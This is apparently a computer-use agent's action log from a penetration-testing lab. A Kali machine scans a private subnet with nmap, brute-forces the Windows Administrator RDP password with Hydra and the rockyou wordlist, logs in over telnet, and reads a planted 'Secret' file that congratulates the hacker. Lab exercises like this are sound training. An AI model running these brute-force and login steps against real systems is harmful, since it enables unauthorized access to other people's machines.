
Scan subnet 192.168.210.0/24 with nmap and mark host 192.168.210.131 in the results.
{"action": "type", "text": "nmap 192.168.210.*/24"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [837, 204]}

Confirm the Windows VM's IPv4 address with ipconfig, then return to the Kali terminal prompt.
{"action": "type", "text": "ipconfig"}

{"action": "left_click", "coordinate": [876, 319]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Brute-force Administrator's RDP password on 192.168.210.131 with Hydra using the rockyou wordlist.
{"action": "type", "text": "hydra -t 4 -V -f -l Administrator -P /usr/share/wordlists/rockyou.txt rdp://192.168.210.131"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [1220, 830]}

{"action": "mouse_move", "coordinate": [1257, 378]}

Rescan 192.168.210.131 with nmap to confirm telnet, and enter 'telnet 192.168.210.131'.
{"action": "type", "text": "nmap 192.168.210.*/24"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "telnet 192.168.210.131"}

Log in over telnet to 192.168.210.131 as Administrator after one failed attempt, entering whoami.
{"action": "key", "text": "Return"}

{"action": "type", "text": "Admin"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "Administrator"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}

List the Administrator home folder and change into Desktop.
{"action": "type", "text": "dir"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "De"}

{"action": "key", "text": "Return"}

List the Desktop contents and start changing into the Secret folder.
{"action": "type", "text": "di"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [959, 429]}

{"action": "type", "text": "cd Secret"}

{"action": "mouse_move", "coordinate": [919, 592]}

Print Secret.rtf, showing 'You hacked this machine using telnet. Great job.'.
{"action": "type", "text": "type"}

{"action": "type", "text": "Secret"}

{"action": "key", "text": "Return"}

Move up three folders with cd .. back to C:\Users.
{"action": "type", "text": "cd .."}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cd .."}

{"action": "key", "text": "Return"}
